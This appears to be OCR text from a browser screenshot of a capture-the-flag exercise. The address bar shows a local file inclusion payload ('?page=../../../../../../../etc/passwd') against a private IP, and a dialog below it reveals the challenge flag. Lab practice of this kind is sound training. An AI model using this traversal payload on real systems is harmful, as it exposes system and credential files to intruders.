 Not Secure 10.13.8.6:2222/?page=../../../../../../../etc/passwd
Dev Игры для macOS... Archidekt EDHREC
10.13.8.6:2222 says
Congratulaton!! The flag is :
b12c4b2cb8094750ae121a676269aa9e2872d07c06e429d25a63
196ec1c8c1d0
OK